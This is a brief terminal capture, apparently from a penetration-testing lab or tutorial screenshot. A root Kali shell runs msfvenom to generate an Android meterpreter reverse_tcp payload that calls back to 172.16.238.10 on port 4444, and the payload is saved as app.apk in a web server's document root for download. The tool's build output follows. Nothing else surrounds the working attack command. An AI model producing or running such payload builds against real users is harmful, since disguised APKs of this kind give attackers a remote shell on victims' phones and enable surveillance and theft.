 ┌──(root㉿ d6a8ca8c2097)-[/]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.238.10 LPORT=4444 R > var/www/html/app.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10190 bytes